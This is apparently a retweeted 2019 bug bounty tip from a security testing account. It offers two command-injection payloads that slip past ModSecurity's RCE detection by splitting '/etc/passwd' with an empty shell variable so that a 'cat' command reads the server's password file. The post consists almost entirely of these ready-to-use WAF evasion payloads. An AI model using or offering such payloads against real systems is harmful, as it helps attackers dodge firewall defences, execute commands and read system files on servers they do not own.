 Security Testing Retweeted
/dev/null 台風
@spyerror
Hello, friend.
ModSecurity { RCE } Detection Bypass 💥
{ 1 }; ;+$u+cat+/etc$u/passwd$u
{ 2 }; ;+$u+cat+/etc$u/passwd+\#
#BugBounty #BugBountyTip #WAF #infosec
4:41 AM · Aug 18, 2019 · Twitter Web App